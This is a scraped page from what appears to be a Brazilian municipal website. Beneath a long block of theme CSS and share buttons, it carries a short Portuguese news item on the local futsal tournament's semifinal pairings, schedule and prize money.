.td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fdefinido-os-confrontos-das-semifinais-do-municipal-de-futsal-de-mundo-novo%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Definido+os+confrontos+das+semifinais+do+Municipal+de+Futsal+de+Mundo+Novo&url=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Fdefinido-os-confrontos-das-semifinais-do-municipal-de-futsal-de-mundo-novo%2F&via=Governo+de+Mundo+Novo" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.mundonovo.ms.gov.br/definido-os-confrontos-das-semifinais-do-municipal-de-futsal-de-mundo-novo/&amp;media=https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449321911_777452704567263_2032890842895840664_n.jpg&description=Definido+os+confrontos+das+semifinais+do+Municipal+de+Futsal+de+Mundo+Novo" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Definido+os+confrontos+das+semifinais+do+Municipal+de+Futsal+de+Mundo+Novo %0A%0A https://www.mundonovo.ms.gov.br/definido-os-confrontos-das-semifinais-do-municipal-de-futsal-de-mundo-novo/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449321911_777452704567263_2032890842895840664_n.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449321911_777452704567263_2032890842895840664_n-696x464.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449321911_777452704567263_2032890842895840664_n-696x464.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449321911_777452704567263_2032890842895840664_n-300x200.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449321911_777452704567263_2032890842895840664_n-1024x683.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449321911_777452704567263_2032890842895840664_n-768x512.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449321911_777452704567263_2032890842895840664_n-1536x1024.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449321911_777452704567263_2032890842895840664_n-630x420.jpg 630w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449321911_777452704567263_2032890842895840664_n-1068x712.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449321911_777452704567263_2032890842895840664_n.jpg 2048w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="449321911_777452704567263_2032890842895840664_n"/></a></div>
            <h3><strong>Competição teve início no dia 24 de maio, com 12 equipes</strong></h3>
<p>Raysa Almeida/Semcos &#8211;</p>
<p>Na noite da última terça-feira (26), no Ginásio de Esportes Antônio Alves Moreira, foi definido os dois últimos finalistas para a disputa das semifinais da competição.</p>
<p>No primeiro confronto da noite, as 19h30, o jogo entre Global Instalações x Magnus F.C ficou marcado pelo alto números de gols. Global levou a melhor, vencendo por 13&#215;2, firmando sua classificação para a semifinal.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-47375" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/Sem-titulo-12.png" alt="" width="1920" height="1080" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/Sem-titulo-12.png 1920w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/Sem-titulo-12-300x169.png 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/Sem-titulo-12-1024x576.png 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/Sem-titulo-12-768x432.png 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/Sem-titulo-12-1536x864.png 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/Sem-titulo-12-747x420.png 747w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/Sem-titulo-12-696x392.png 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/Sem-titulo-12-1068x601.png 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<p>Para encerrar a noite de jogos, entraram em quadra FI instalações (A) x Cabotian F.C. F.I Instalações goleou por 6&#215;2.</p>
<p>Desta feita, ficou definido os semifinalistas: Ótica Cientifica/Clínica Freitas, Global Informática, e as duas equipes do F.I Instalações (A) e (B).</p>
<p><img decoding="async" class="aligncenter size-full wp-image-47376" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/Sem-titulo-22.png" alt="" width="1920" height="1080" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/Sem-titulo-22.png 1920w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/Sem-titulo-22-300x169.png 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/Sem-titulo-22-1024x576.png 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/Sem-titulo-22-768x432.png 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/Sem-titulo-22-1536x864.png 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/Sem-titulo-22-747x420.png 747w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/Sem-titulo-22-696x392.png 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/Sem-titulo-22-1068x601.png 1068w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<p>Os jogos prometem ser disputados, com as equipes buscando uma vaga para a grande final. O público vem cada vez mais marcando presença nos jogos e a organização do campeonato espera lotar as arquibancadas com a torcida dos times.</p>
<p>Os jogos das semifinais serão nesta sexta-feira (28), no mesmo local, a partir das 19h30.</p>
<p>19h30 – Ótica Cientifica/Clinica Freitas x F.I Instalações (B);</p>
<p>20H30 – Global Informática x F.I Instalações (A).</p>
<p>A premiação do campeonato, fora a entrega de medalhas e troféus, será:</p>
<p>Campeão  – 1.500,00;</p>
<p>2º Lugar – 1.000,00;</p>
<p>3º Lugar – 500,00.</p>
<p>A competição também irá premiar com troféu o artilheiro e o goleiro menos vazado.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>

                <style type="text/css">
                    
                    #tdi_1  .td-doubleSlider-2 .td-item1 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449201057_777452027900664_6515327368590737161_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item2 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449321911_777452704567263_2032890842895840664_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item3 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-26-at-08.41.48-80x60.jpeg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item4 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449383273_777451921234008_1090696944290436128_n-1-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item5 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449164227_777452224567311_6337520505610968162_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item6 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449314491_777451837900683_4013209995145494267_n-80x60.jpg) 0 0 no-repeat;
                    }
